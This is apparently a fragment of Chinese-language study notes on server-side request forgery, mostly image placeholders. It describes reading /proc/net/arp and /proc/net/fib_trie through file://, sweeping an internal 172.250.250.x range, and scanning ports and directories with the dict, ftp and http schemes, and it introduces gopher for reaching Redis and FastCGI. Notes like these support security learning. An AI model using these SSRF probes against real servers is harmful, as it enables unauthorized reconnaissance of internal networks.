


file:///proc/net/arp 显示arp缓存表(寻找内网其他主机)

file:///proc/net/fib_trie 显示当前网段路由信息
为什么只有三个 因为arp只有通信了才会有arp表
然后c类地址的掩码是24 即ip地址是从1到254
我们可以访问http://172.250.250.1->.254
比如下面访问了 .6 arp表里就有了 .6
00:00:00…… 的就是不存在的

0x004SSRF信息收集Dict伪协议

0x003是查找内网存活主机 这里就是查找内网主机开放端口
1 | ftp:// 效率想对较低 |


0x005 SSRF信息收集Http伪协议
这个其实也就是目录扫描了

0x006SSRF利用Gopher伪协议学习
gopher伪协议
利用范围较广:
1 | [GET提交][POST提交][redis][Fastcgi][sql] |
1.为何利用gopher伪协议

